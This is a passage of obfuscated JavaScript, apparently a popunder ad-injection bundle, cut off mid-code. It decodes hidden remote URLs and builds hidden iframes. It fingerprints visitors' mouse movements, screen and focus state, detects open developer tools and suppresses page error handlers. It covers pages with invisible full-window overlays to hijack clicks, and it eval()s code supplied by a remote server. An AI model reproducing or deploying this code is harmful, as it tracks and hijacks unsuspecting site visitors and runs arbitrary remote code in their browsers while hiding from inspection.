13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var 